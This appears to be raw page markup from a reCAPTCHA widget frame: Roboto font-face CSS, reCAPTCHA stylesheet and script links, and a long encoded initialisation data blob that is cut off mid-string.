  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F6hVY3pxSN1QDxAdCiG7fQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="F6hVY3pxSN1QDxAdCiG7fQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F6hVY3pxSN1QDxAdCiG7fQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DglrCu8KvdQluPsKKY8O/wofDq8KrwoMswqrDtFcww5zDosK2w5haG8O1ecKtYmrClcODAsKewosaOWEdX8KBw6RGwqJyIsK2MMKow4/CjRXCq8KRHcOmZn/DhcO+acKbHMOew4NcwqvCkMOSYQY4YcOjeQENw4Baw5RbYzgdacOPTQNgYcKdJy7DsXDCk8Knw4lDw63CkMK5w43CisKyXlozwqZlQ8K3DjbDssKbwrZWRxtowrjCkiPDoA0KMcOOwr9Rwr1HfMKLXMOwwqDDiVc5SQ1OXU7Do0DCqFLCpcOdwovDicKuBcK/[base64]/w4jCkknDo3rCrMOfOsKfbsKpwqDChcKawofCtsKUPMKawpvDt8Kvw6dWw7pHZgoeUmc5csOUVAXDtcK/csKdw7NkATBMwpNeMMOrB8KZW8OAw4U4wrZLBsOiw6xjHsOQw7gOw7p2YsKDc8OgJ8OEOEhXwpPCgCDDg8Kywp/CmMKnf8KAfU04KW4TRHF7wog1NSTDqsOcwr48BDEvwqgJCm3CiMOJw6jCkHPDr8OKVMOrB8KxwqJHRsOgfx83QnhjcxvDtFLDt8KEV8Kdw47Cm8KOFSrCisKIRCzDmsK6ewQKKsOvRcOVwojDqgnDqsKYwrnDnMOKwr7Dp1xrAgsFwqUQQxfDucK0wpcQw6MMw4I/wp/[base64]/CvMK2w5DDisO1AQkiVX3Cqmtow5DCsCfCiMO5DcOQFsO5fm9sCMKAwrDDssO9w6d8P8OZYcKqQ8OLBcK/wpF4woUkw73CknwSw57CkGAiwoXDsgddw5/DulhXTFdZSMKTw5cyMsKEPcOZOcO+JsOVGlY2wrxSPCXDtcOPwpbDo0vCm3Q0w5hxPcOJEMKTwrPDl2JVdcOqw6vCmgRBw4zCosO5wr5Aw6XCqMKxIjfDiMOna1Uaw5jCr8KFw5piwp0Gw4LDiF97wqTDu2ZOw5vCi8O9DcKpw5EAcMKGwptmw7UKw5/DtcOSw7BVecO/w4DClcKfw6pEworCncOVw5zDu1zCugYgODDDvkBtdRRcEsKedMO7wqorwqtKw67Dowsow4w8wqvDrhDCi8Kpwr7DksOBKsOLw41Lwo44bX5RKcOJw7wAw6bDiMO/wovCpUXDmsOSFh8oacKQeQBKQVAOYSnDhg8Nw5fCvEA1L8KQOMOUw5vDjXvChk5lwqE5ZcK3FCBSwo95EX7DssKww4JLwoVcd3DDpm0UX8Kaw41uLMOXMkDCmMK3wp3DpgrDkcOBwoh/[base64]/DvMOBTwh4SzLDiVXCnMOSwqHCpyYWw4HCvcOhAnXCmcKGW8OyPcOYwqXDiCnCsSRjc2XCqHNHwrDCnSg+QsKuDsO7eXvDjFnCuGQaQsOiHsO4wrPCu2cuw6rCkMK7w6l5CwLDnkBfHD7Djhc6wpXDjXPCgWLDrTN/[base64]/K8KCw68ww6bCucKrY3JOEGo8OcOuw7zDp8OhwqLDhmxlw7FpZ1vChMOsJFrDv8ODwo47C8KrwpXCohAEXcKDJXnDnQDCoMK1YhtNw7FNYmXDmBMiwr3Cgz7CjXhjw5Zfw6bDjkpQEsKgA8Oqw5YLwoJLwpU2wq3CiMK9wqDChmPDhsOjHlLCrsKSH8K0LG/CvggjwrdfJcK4w4zCtcOBw5FZwq94wpArQxDCrEzCtQcqw4/Ch8KSScOMCwQVw4srw6DCm8Oyw7DDmcKgw67DhMOtwol4w7thCDcIw6MOYcOZwpXCqjRhbRpISsKZwq/Di8ObG3vDmnvDqzRYEsKkw5fDssKrw4zCqh4awq7CkMOuTcO6wqMHOC3CoMOGY1ofw5nDrE7DpBIHw5htLRMeTDjDuj7CnMKIW1bDlsKbw4ZTacOKwpHChsO1w6LCiMOlwpXCjErCgUPDm8K8akHCh8OufjbDmMOfwoHCqkPDjcOSPC/[base64]/wozCtMKMwofDocKvw5nDqcKadcOxYMKAw6fDqMK6wo3Dt8OCDcOhw4BIwodoZ8KKw5bCpcOXw6/DicKtw6DCkiJrwqrCl3cTCC3CiHXCohkQwqPChcOuWsOwwp7DjsK3w7Y2QmDCoTbCk8KRw7TCjx0UwrwdecKrw5vDo8Kvw43CrsOVOsOABsK7woPDrsKxw6jDmB3CjRBjw5rDnQzDkQ9/[base64]/[base64]/[base64]/Cr00RwqE6woMywqvDrsOQwr10w67DncKlw7TDgCbDhybDmgtOwrNoAk7DpcOswpPCgMOCw5/CgcOMLsK4YcO/wpbCpmzCp8OMwpZSwqTDnVtMw5zDvcKMQxocwqXCki3DrF/Cr8O+wq/Cp3o+wolrwpDCh8O5JMK4acO4PlBDIQQ7XsKZwo48w7cFeGA4S8KOA0AMGzPDiBVfUcOMBB5xBsKFI1/Dm2jCiFA3w407w6LCg8O5w5Rqwr7DriYsAzVcwrvCosObw4fCv0DDqSXDs8OSwq5Jw4bCsgVXwojCjgDCt8KGw5rDlgYswokzw5tXw4vDnxvDmlLDln/DlMKMcg7DqsKhwobDqHYnwolzBMKnwo4MMsKNWcOVw6DCn8OvIDDDqcKDw7sWw4x4w5fCqnMYTSbDl8KBw6zCtglRVcOiwr3ClcOfTCzDpsKtw5NGVcK2w7cSNcOzw7EZIMO3dRbCuMO2CsOqc3rDumt+wr0KTWLCucK1wqLDicKnw4/DiMK2a0gHw5/DicOzwrNoU3rDgMK1eEHDo8Owc2LDocOHw6IyasOuVcKqwrJ8TyrDq8OuwrDDmhDDisKFw5jCoinCqsKWwrIHaHN+L3suwoLDlcOnejPDpSoaVcOpw5NBw44Lw7V1F27CocO7NnLCn8KrO8ONw7jDkzY/w4PCok84wotVw4jCmxHDocONwoxBIcKIwofDlsOcw5/[base64]/wrx/ZMKvwrPCjy/DpcKmCsK+acK9ScK3DcK3w4MNwp5Kw5BVw44KwqwzWSDDgAXCo1tew7APw7sqD3DCnMKIwrbCgMO8SHLDmRbCksKwwqbCsnVNw47DocOnF8OIfsKDwqvDo0oRwqzDolTCrsOuwrfCksKkVsKRMgF0w6/CvWZKwqgtwrZuG0tcSlHDpcOHwo5vZRhbwrjCpiXCkBzDnBAeEkhDFSRewopnw6fCsMO6wrvCvcKNdMOlw6ETwo0Rwp88w7DDisOpwr/CocOiKMK5fT5/SUZsfcOiw716w7spwq0kwofCgyM4eVxJccKzD8K2CF3Cg8OCXk16wpLDoMOawqzCgTDDvkTChcOJwr/Do8Kaw4ETwrHDlMOcw7bCsgcsGMK3wrLDv8KDw7wseMObw7bCt8OywogrIcOJPBjDtFo0wpjDpMOEGGLCuBNQwrosYgJzKm3DlcOVHzUnw6FAwqUKVi1rekMew5bDjsKhw6JCwpAmcTY7UMO/ABZwG8KVwrHCt8KaR8OwWcOUw5rCqcKGIsOJMsKnw4hRwpYNwoTCisKLw6k/[base64]/CpynCoXMdw4LDk8KWwrwww7FLwq3CvMKNwp/DqUXDtMODwoDDjVRWwqwjw5EVw4bCpMK7SsOCw7MiLsKJWcOuUg7CscKZwoUXw7XCrR3CnSgWWBzCtjkMwprCij03cQ/[base64]/D8Kbw7jDuA0uQ1dRw57DjcOMAMOhCnV7AcOywqTDu8KOw40fw6HCtsKgdA/CmmclZnIVJ8OVw7hSw5/Dk2DDjMOVK8OPe8K0G059w5tifwR7fkJVwpgJw4HDkMK8LsKlwonDlx/Cg8OdKMOWw6lyw6c4w6MWWGl2RCXDsDRtfMKJwrp9cT7DoMK1Y2lqw5hTaMOCMsOEaBEkw4F7DsOWw5fChMK+TxPCqsORVS8kw6UrBytoXcK8wonDpkt8bcO6w53CmsKgwo7DsCXClMOBw7TDqsOMVcOHw4bDuMOlLMOdwpDDo8OVwoMFQ8Ocw6tJw5/CgC5Nw6oCw58hwrg/XSjClj1Uwq8tV8OaTsOrJ8KKw6ROEcKdQsKJw4bCl8ObZ8K5w6nDszIufgHCginDhFzCrMKhwoZOwoMew4ISC8KEw7FUw4RFTlXCocO5w6DCrcO4wq/CiMODwrPDoTfCisK7w7EKw4wRw7HDjVXCrjnCkwMjUsO5w6xHw4rDiAzDhX/DgjUzHR/[base64]/CgsKkO34oE8KWw6rCjsK7QcO+biTDtUA7K8Kuw4PCiRpvw5Mqw70qXVXDl8O+Wk7DkUZPKsOLw54PNULClwnCm8Kbw6fDlE7CgMKWw4gVwrvDvAIyW0g4E2xCw6Vmw6fCmhbCuRTDl3U7w6hEKDE6NwDChsO/KsOUwr04KRoJbD/Dv8K+HFtMaHQHb8O5V8KCLQN2fyrCrsOjfcKZL01RZwkScCAfw7fDtwFnEcKfwojCtm3CqlJaw48rwoY4MmkKw4LCuHzCjEHDrcO9w51fwpQVUMOAw5ENwpzCp8OpHHPDh8O9bsO6LsKZw4zCv8Otw4HCryPDtXcpFxjDiwN/[base64]/DjsKqwobCiMKPRkLDj8OTw5tdMV8swok9Z8OIO8K4e8KNw5Nvw6zDu8O5w697bcKIwp/DvxgnwrDDrcOcXcK0wrEuS8OVdcKaCsO1bsOXwpHDnXjDk8KPLcKych3CqyHDmAwqwod+w5/DsW3CrkbCv8KJS8OSbwjDhcKjKMKSFsO0FwXCuMObw6DDo35vDsKiI8Kyw47CgzbDkcOJw47Cq8KdTsO8w6jCsMO8wrbCrA0JB8KJK8OoHzUPQsO6SXXDuBTDsMKpZ8K9b8K1wpTCrsKvOSTCj8K5wrfCuD5iw5HDqFJhRsOUaRhtwqvDuiDDucKmw5vCpcO/[base64]/JcOQw7XDocOZw6UAR8KLADXCjsO4KzTCh8KSwoTCqm/Cg8OUD14EHMKxw53CtFcQw7fDscOzUsObwoF5GsKeFnTDp8K0w6bDuC/CpkcqwrFSPAx+w5TCu1FAw6xiw4bCicKXw4LDmsOlImg9woBuwrtuEsKvfH/CsTfCjEFiwqzCp8KeLsK3YzBpwp5LwoXCjBEIZDEzITZ5w57Cm8KSBcOiwrTCn8Kgcwc7Aw9EMF/DpQ/[base64]/DpEpUwqHDoRxtecOGw67DlsOIwpplw7XDmFVCMMKBTsOZwoBkw6jDpsKGwojClcKAw4zCjcKwYkfCnCJSQcKVRlZ+TsKNMsK4w7vCmcO1dVfDq0DChijDhQtvwoEUw6EFHsKVwq/[base64]/R8KtwpE4w5IHw45dJErCk1YwwrBtbUDDtxrDg0XDs8O6w5rChSQwAMO4w5LDu8ObB0I/[base64]/Cg3kow5MDQMOxworCusOKwpLDrF/Cq3cYW2EXBMKJEsKdPcO+d8Kuw7R6w7ZXw71XLcOBw5ENB8OKal5jXcO7wqRqw7bCmlMIeAlzw6Vlwp/CkTJzwr/DscOFcDQ6I8K8A1nCiijCtsKRdMOeMmLDhkTCqMK0RMKYwo9IwobCoMKnel7CiMKtdWRnw75CTBnCrk3DvBjCg2zCrUo2w5wEw5sJw6onw41tw63CtMOHZcKGesKwwoDCv8OLwoJbTsOqPl/Cn8Odw7XDqsK5wrs+E1DCrGDCssOZGCsvw6vDpsK2TDfCsFjCsGpQw6TCoMOwRB1OD283wpxnw4TDtiEAw5hlcMOQwqRgw5Ufw6XCnCBuw5pHwoPDhXlLM8KFBcO7GUDDqSZFSMOPwp9iwrjCqjNNwrlyw6drUMOzw5wXwpLDscKKwosAbXLCo3/DsMO5MFTCksO9RXvCtMKAwr5eIW4lDlhiw7Q0Q8KoA2tyDm0/FMOUNMK5w4sXdgHDomgAw5V8wrcCw6HCiGfDosO/R31jWcK+HUhVIEnDsl1bJMKOw7cMWcKwKWvCrS18EArCkMOLw4TDucOPw4bDg0DCi8KbQhzDhsKMw5LDjcOJwoJlKgRHwqp/MMK8wrZtw7RtBMKZKzbDssKxw43DiMO/worDkxNjw4ElJsOrw7LDry3CtcOWFcKww69Sw5s7w7lbw5FZZ1DCj1MdwpdwX8OMw6UjN8KWWcKYAz16wobDrTrCk0jCo2DDl2zCqjLDn14NUQnCnUjCtUMYa8OMw59Qwrh/[base64]/DkQImLcKjwr7Dl8O+d8KyI2dGw4FdZsKGw6jClcKyw5bCtcKpGTAawrfCpAdPEsOXw6jCsh09ODfDg8OVwqIww5HCgXh5AMKQwprDuGbDs2cXw5/DlcOfw5jDosOzwqFbIMOJVlpJSsOnFQ9BcDogw43Dtz5wwo50woVVw4bDjgdOw4TCqzEtw4crwoBjUw/DjcKww6ptw7pVJD5Aw7dUw67CjMKkCQ9JCDDDol7Ci8KswrrDog83w64Gw7LDlzHDncKww5LCuH5xw4xDw4EFUMK5wqrDsUXDs0Q3e31Tw6LCkDLDl3bCqSNzw7LCpwrClRgCwqgQwrPDuT/CvsKwRcKgwpTDlMK3w4w5PARdw6JBDMK1woXCgG7CiMKKw6Mzwp7CgcK6w5TCkSlfwrzDpSFHO8OcORlfwrbDiMO6w6DDmjZfIcO4DsO/[base64]/DqsOMPxTDi8OYwqY6fcKVwpXDhcK5MSMYWG/DrV4PwpcIOsK2O8Kywq8twoUmw5PCpsONKsKFw7l3w5fCmMOewpsCw7zCm3DDrMOjIHdJwoXDt2YFLsKHR8OOwq/Cq8Onw6DDk03Co8KTfT4+w47DnHLDuVPCr2fCqMKEwoU7wqLCo8OFwptIXG9FJcOtbkRUwqnDtCQqTh9AG8Ohe8O/[base64]/Cqg4SwqVbTRnCocORwpcYVlrCtjnCocOiaGfDpcKAVUVgX8OoKUV6w6rDg8Owck0ww7RJXhw4w68dLyzDvsOQwqYIHMKYw73CrcKAHlfCicOYw7HDhDnDmcOVw7khw7o+IUDCksKOB8OgcjXDq8KzAXrCssOfwpRoBAgPwrcVHUQqU8Ogwpkiwp3ClcO/wqYpU2fDnFM6wpYLw5IMw5Baw4ITw5HDv8OFwoE9JMKuTnnCn8KuwrxLw5rDhljDksK/w6I4NzB/[base64]/[base64]/[base64]/DnsOZdm3CnXAbMsKZYMODM1jChELCgiXDlwRLOMOHw6PDnRZEDD1AVQc8U2Vxw4IjAw7DrknDtcK/w5PDhG0ecXLDvBwuBl/CjMO5w44eRMOLeUATwpprUHMvwprDjsKaw7vCpT9XwqAvRxUgwqhAwp/CmBBYwqljG8KFw57CosOqwrwqwql0L8OZwqPDlMKgPcKgwp/DvXrDpirCqsOswqrDqgkaCghKwqHDkSbDrMKLKBDCoCBvw6PDvwjCkTQXw4pPwrPDksOkwoNhwo3CtSrCpsO6wrscBAc3w6h/A8K5w4nCqj7DqHDCkRrCkMOgw4R1wpTDh8K+wrDCqiRuZMOJwprDusKGwpM8AHjDqcOlw6Q/AsK6w43CsMK6w6/DpsKow7LCnDfDhMKQwop4w6pgw5c3DMOMDsOSwqtGNMKlw6PCpcOWw4RPZSYzRCDDtHbCik3DgGfClEksY8KNasKUF8KYfGl/wooJKhvCpSvDmcO1GsKvw7jCgk1gwoBVBcOzF8OJwph4XsKhScKsBxB7w4tycCZeYsO7w5vDhBLCiRp/w4/DsMOJSsO/w5zDoA/CqcKhdsOnERxtEcKDcBRXw74Dwrg9w5Now4ETw6ZnNMOXwp0mw5fDv8OQwo0lwqzCp1oHaMOgK8OPPMOPw5fDu08nasKcN8OfX3HCkX7DgWPDslNARVTDpyMEwojDj3PCui8GX8KJwp/Dt8Ovw7HDvxRLIcKFGT44wrN0wrPCilTDqsK1w5s1w6/DhsOlfsOPLsKsVcKyecOuwowTSMOAGjRgecKZw4vDusO+wrXCqsKvw5zCncKCE2xOGWLDj8OaLGhBVB05VS5Hw7fCrMKPFFDCiMOCd0fCnVwbw5cywqjCssK/[base64]/CnnfChRXDrcOvw7N2VsKYwoh4e8KhEMOwIsO1woTCv8Kyw6MOwq9Vw7rDlTkXw6QBwp3DlzFnJcOlP8O8w67DoMOlWxwcwojDoRZrWwJEMQHDlcKqEsKObCx0eMOiXMOFwoDDrMOHwozDssOqYU3Cp8OnQsOxw4rDtcOMW3/Dl2giwovDiMKkYQzCvsOowojDuGjCn8OsWMKyTMOqRcODw4DCucOID8OmwqpPw75oJMOSw6Rvw7M0WVRMwqgvwpbDp8KJwowowoTCvcO/w7hUwprDpGjCksKLwpPDrDsdS8Kmw4PDoXBsw4N7ecOXw7hWBsKtFDR3w7ArY8O3DA82w7sQw71bwq1bMgpfExDDnsOQXSDCiDAsw4HDqcKXw6/DuW7DvnrCicKVw6gIw6PDjEFEA8K4w7EOwpzCt0/Dk17DosOiw7LCmzvCvsOgw5nDgUfDk8OrwpvCnsKIw7nDn1gpGsOyw6oBw6fClMOBQi/CjsO9TnDDnCrDsT4uwp7Dgh/DtHDDn8K2MkDCl8Odw71Hf8KOORYuIyTDtEtywoxtEz/[base64]/DgmjDpMK8LDZFwqUdcUcfRMOawp0SGjzCsMKXwp80w6DDn8KoEjsdwq8lwqfDg8KLbCp5csKVGGJnwro/[base64]/CsGc7ZcKsw6Fhw4dpPcOvER/Cj8OXA8KkLnbDj8KTwpQmwpIEL8KtwqPCkwACw7HDrsOHCALCsAdmw5YRw6DDosKLwoUwwq7CiQMTw68Jwpo2Vi3Dk8OADMOsJsOSNsKLYMOpI2BwYTFcUlfClcOjw5bClkBXwr4+wpjDuMOaLMK4wonCtRsywr5+DyfDqj/DoCgqw604Ax/DrGg2wqNHw55wHcOff3pSwrI0YsO5amYjw4c3w63CjGxJw7V8w6Qzw6LDpWoPFTJsZsKISsK3JsKRfmsKVcOKwq3CqMO1w64/FcK8IcKSw5/[base64]/[base64]/dMKbw6RSw45AMcOkwqfCg8K5byLCvFXCrzEtwrXDiyZxP8KBZBpNBWxGwqDCgcKLPDdhHhXDt8KJwrRrwo7Cs8Oaf8ONdcKbw4TCijB+EVnDiwwiwrwXw7rDu8O1VB5swq/[base64]/w5sZw63DgBfCvsKgw6pnw65iw7JPwrl+JcKXJkrDvsOlwqfDtsOAI8Kmw77Dr2k9TsOhf1vCuWZsAsOce8Ovw7gAA1dzw5Rqw5nCt8OkHWfDtsK0HsOELsO+w4DCqyp5dcKPwpRVTUPCsjfDvxXDu8Klw5gJPmbDpcO9wpDDmkFtQsOAw5/[base64]/CnkrDp8OAVj/[base64]/OMKywoNtw6VPwp4pwrdFJE0mAMKmesK8w6IjwqJxwq3CtsKlLsKAw5RYNhZTQMOFwpwgAwwfNy0pwovCmsOLO8KQZsOfMj3CoRrCl8O4HcKiB0tTw6XDlsOLGMOlwpIqaMK9Hm/CtcOYw47CimLCvSVbw7rCqcOLw7A9el1DG8KrDj3Cuh7CnH4/wp3DisOow4zCoCvDuCAAJRVQXsK/wp4LJcOsw450wp1VMMKhwpHDucO/w4trw7LCohhTKhnCt8Kiw6hpT8KHw5TDksKLw7/[base64]/DiSLCk0HCpQ3CnHUow6VQXhXDtcObw5vCjsK7w4ZSDxHCgMKcw7TDnl9tCcKCw5jDohtdwr5tGFMzw54vJ2vCmUwww7QVP1N9wprComcvwqpnScKpMTjDkH7Cp8O/[base64]/DnVbDr8Orw7I9wqF1wrrCvcOQw6zCkwh4w4xywpsXw6LChQTDuV55Q2d5OsKKwoUnR8OgwrbDvHzDqsOIw5RrZ8KidXTCt8KkKiEwaC8owqNmwrUbYwbDicKwfVHDlsKlKBwIwrh2T8Ogw5nCjgDCpU/CiHvCssKZw5rDvsOLRMODVk3DqStpw6tlN8OYw78VwrE+BMO9WkHDmcKCP8Kew5fDl8O9bgUyVcOiwqrDpX0two7CqFnCocOQAcOBMiPDiwfCvwzCj8OjNlDDgyIRwpRXL0VSJcO0w4NCIcKhwrvClGvCl2/[base64]/CiRzCtT1XdsO6VwBVIMOIw5UQw6cGwq7CqsOudApKw6zCmgPDuMKhV2JtwqbCkgLCtMKAwozDi0bDmgMTFl7CmxM8E8Kow7/CjQnDosOZHznDqgZNJGoEWMKmYnjCtMOhwrVrwrk9w4B8XcK+wqfDh8OMwqTCsGjCg0B7AMKQNMOrMSXCkMOzRz8nTMORB3sVM2zDiMOewqHDlirDssOQw5RXw5gcwpt4wqo8TkzDmsO6OsKaGsOXB8KuWcK0wr4uw4dXcSQmak82w4LCk0/DlkRkwqnCtMO+SAgvACXDh8K9HAlcEcKzPTvCp8KwAgoUwptEwrLCmcOfU0vCgW/DkcK3woLCucKOBD3CgFPDrkHCmcOPGVLCiUUiOhvDqShPw4HDnMO2AAvDvWJ7woDCrcKjwrDChcK3VyF9PBZLIsKdwq0gIMOaFTlPw4I/w6zCsx7DpsKMw59ZTU59wqBEwpcYw7PDtEvCt8OAw4BjwocJw4fCimRWZzfDqyrCt0JDFTNGX8KIwqhKdMO0wrvDjsK4KMOww7jCgMKwFEpwHBnClsOWw6MiOhPDhW5vOwg1RcOYIhnDkMKJwq8dHyBdQlXDuMKwDsKCOcKowp/DiMO4GmHDs1XDsSoEw6zDjMORXWbCoCsFVEXDnTIcw5glF8OFJTjDtjzDhcKQWkdpEl7Ctj8Pw4oGTFwxw4hiwrIhMULDiMOTwojCukUKasKPIcKbSMOsVV8ITcKtKcK9wqUYw4fDqxNtOA3Dris/bMKsHGBZBy8lW0UvABjCm0vDjU7Dsh5awogKw4koZ8KUIAkqNsKVwqvDlsOPw47Cm0Jaw4xATMKRccOoXnPCpwtZw5BacFzDriPDgMO/w5bCrnxPYwTChihjdsOpwqB6EmM6SGJXFlVILyjChnXCicKkGzPDiCnDihTCtRjDnR/DnhrCuhbDk8OIJMKEAwzDlsOuQkcvARhAVDHCnicTUQ8RR8KMw4rDh8Old8OObsOgEcKMXxQheG1Zw6LCnsOyHHpiw57Dm3HCucO8w7/Dr0XDumQ8w4hhwpIHLsKJwrbDvWltwqTDuGbCtMKsA8OCw5M/[base64]/CnDzClSlMw5bDhhDCrMKJdgsOVzTCv8KbcsOYwqQ8d8KmwrXCkjfCisKiLMOCByfDny4DwrnCsSLCnTMYYcKMwrTDgifCo8OCecKpdFQ6G8OswqIHJC7CrwjChFhIa8OmPcOqw4rDoA/[base64]/CksKmRWwrLsKVacOCwrNte0vCt8Olw4rDuXXCpcO9fcObSMOlcsKjTBc5VcK5wrbCoQgwwqESWU/DiRbCrBXCpsOJUigiw63ClsOgwrjCsMO2w6Q/[base64]/WMOsw4rDnClewoN+W8KiVlTCkcKRw6lPfXBhw6E8w41DbsOswqYWNmTDqjojwplswqs5dlg5w7rClcOhWGvChSjCqsKXW8KOG8KSDllOWMKew6HCpcKBwpRuY8K+w7lcAigFZyvDjcK4w7Jlwq0QD8Kxw7dFJWxyHyrDvTxwwojCkMK/[base64]/w7U1RcKLMsKtXsKew67Cv8O5ScOiYSbDpDRmw5Rbw6bDq8KgEcOOJsOPAMKEOUEOdSfClybDmMKDH24dw4t0w77CkFVLOxXCtgR4ZcONHsO7w4/Cu8OuwpLCsS/DkU/[base64]/Dm8KIKcOnw5htUcKydsKiYcOoMVZlw4o6wpNkw5dawqfDgDdXwpRJZ1jCqGp5wp7DqsOCOCg/WyJERTbCl8O1wr/DsG1vw7UbTDZrMCNZwp0aCG8kb2szJmnChBhJw7/DhQTCh8KTwo7CqkI/MBQ/wo/DiF7CksO7w7Vmw7dDw77Cj8KIwrYJbSjCssKTwp0jwqZJwqXClsKYw4PDnTVHbiVGw7xBHl0+WSbDhMK+wqhGamlMIFcKwovCqWTDgk/[base64]/CsMO/wqoXfkYMIlnCgcOCwrDDvSrCs8KTW8K2Di0dZMKEw4dQBMOhwpQrQ8OTwrUdVcOTHsO3w4stCcKVG8OMwpPCnGs2w7gYX0HDl0DCkcKPwpPDnXUjJBTDuMOGwqIVw5bDhMO1wrLCv3HCuRU0RkwjG8OjwoV0fcKcwoTCo8KuX8KLK8KOwr0lwoHDr1jChsKnbFYkBg/[base64]/[base64]/w7rDusOpYsOZwqXDtsKXwoHCkhxCwqYzbcO3wolnwoptw57Dq8OzPhXCgVjCvwhJwpYrIsOPwrPDjMOgeMOpw73ClcKEw6xhJirDksKWwovCqsO1S17DoBlVwqPDvCcAwovDlWrClnUEdkZxA8OgEFU5QgjDmD3CusOewobDlsO9UFLDiH/CmBthDDrCjcKPw79fw7cCwqlnwq8paBzCqyXDssOOZMKOPMK/[base64]/[base64]/wrTCjkw0wpvDgsKpTMKpwo7CmMKEcm7CqcKCQsKZLcKHwoJvHsKxcFzCssOfVjvDrMO/wonDtsObM8K6w7zDi1zCvMOndsK/[base64]/DucODw6cjEjQfXcOsw4LDkkVQw6t9w6fDpUViwpDDsGzCgMKjw4TDkcOFw4HCiMKCeMO9DsKnQsOZw754wr9Vw4Zpw57ChsObw4wOe8KRQ23Cuz/[base64]/[base64]/DsXscw5bDgMO0F8K7Vh06worDusKeDEnDpMK5KmTDkhTDlzLDsCgeZcOKPcK9fsOZw5dJw5w9wpnDpcK0woHCvmnCicOOwpwbw5TCm2/DkVkSLgUDRx/Cm8K8w58aB8Kmw5t1wpAXwpFbTMK4w7fCucOMbytuIMOOwpRsw5